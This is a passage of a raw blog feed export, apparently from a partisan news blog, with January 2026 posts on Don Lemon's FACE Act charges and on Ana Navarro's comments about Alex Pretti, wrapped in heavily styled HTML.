protests.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe FACE Act charges against Lemon carry particular irony given the law’s legislative history. The FACE Act was introduced in 1993 by Democrats Chuck Schumer and Ted Kennedy to protect abortion clinics from violent anti-abortion protesters. Republicans and religious groups opposed the bill, arguing it was one-sided and targeted only pro-life activists.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESenator Orrin Hatch of Utah proposed an amendment extending the bill’s protections to those exercising their right to pray at a house of worship. Hatch said the amendment would ensure religious liberty received the same protection the bill gave abortion access, arguing that anyone who opposed the amendment valued religious freedom less than abortion.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe amendment made the law content-neutral by protecting access to both medical and spiritual services. Ted Kennedy accepted the amendment without objection, and Democrats agreed to it to secure the votes needed for passage.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Senate passed the bill 69–30, with 17 Republicans voting in favor, and President Clinton signed it into law on May 26, 1994. Between 1994 and 2024, the Justice Department brought 211 FACE Act cases, 205 of them against pro-life activists. The religious worship provision remained largely dormant for nearly 30 years until the Trump administration began using it in 2025–2026.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe charges against Don Lemon rely on the Republican-led amendment. The Justice Department argues that by participating in a protest that disrupted a church service, Lemon violated the portion of the law that prohibits physical obstruction interfering with any person lawfully exercising the First Amendment right to religious freedom at a place of worship.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/406473968475392355\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/after-church-invasion-don-lemon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/406473968475392355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/406473968475392355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/after-church-invasion-don-lemon.html","title":"After Church Invasion, Don Lemon Arrested Under Law Democrats Wrote to Protect Abortion Clinics"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-8862851967209019330"},"published":{"$t":"2026-01-30T10:03:00.000-08:00"},"updated":{"$t":"2026-01-30T10:03:18.683-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"CNN’s Navarro Calls Pretti ‘Perfect Guy’ She’d Want Daughter to Date Before Disturbing New Video Surfaces"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003EMaybe CNN’s Ana Navarro should not have been so quick to offer a glowing assessment of Alex Pretti as the “perfect guy.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/www.westernjournal.com\/watch-new-alex-pretti-video-shows-disturbingly-unhinged-icu-nurse-flip-screaming-assault-spitting-ice\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EPretti\u003C\/a\u003E, 37, was shot and killed by Border Patrol agents Saturday during a skirmish in Minneapolis. He was reportedly armed at the time.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhile appearing on “NewsNight with Abby Phillip” Tuesday, Navarro said, “This is like the perfect guy. Alex Pretti — the guy you’d want to date your daughter. The guy you want your son to grow up to be. A decent human being who was serving humanity, serving sick veterans. There’s nothing that has been said about that man that isn’t wonderful.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-4202758184\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“So they can’t malign him. They can’t malign him, because we have the videos,” she added.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-66292829\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial; text-align: center;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWARNING: The following post contains scenes that include violence and vulgar language that some may find offensive.\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769796003509374186=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWATCH: Ana Navarro last night on CNN: “This is like the perfect guy. Alex Pretti is the guy you would want to date your daughter. The guy that you want your son to grow up to be….”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELess than 24 hours later, footage emerged of Pretti saying, “Assault me, motherf*cker,” with a…\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/Nddxob2vb6\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/Nddxob2vb6\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Steve Guest (@SteveGuest)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/SteveGuest\/status\/2016733740219748823?\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 29, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENavarro was referring to videos from the Saturday shooting incident, where it was not clear Pretti had brandished a gun before being shot, as officials first stated. A report by the Department of Homeland Security later concluded that two officers reportedly fired on Pretti, 37, after one\u0026nbsp;\u003Ca href=\"https:\/\/www.usatoday.com\/story\/news\/nation\/2026\/01\/27\/border-patrol-report-on-pretti-shooting-finds-two-officers-fired\/88386082007\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003Eyelled\u003C\/a\u003E, “He’s got a gun!”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHowever, new videos surfaced on Tuesday, showing Pretti in a violent confrontation with federal agents more than a week before his death.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-80141193\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe footage from Jan. 13 showed Pretti, again reportedly armed, screaming at federal agents, “Assault me, motherf***er!” As one officer got into his vehicle, Pretti spat at him. He then kicked the SUV’s taillight multiple times, causing it to break off.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial; text-align: center;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWarning: The video below contains vulgar language that some readers may find offensive\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769796003509374186=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: 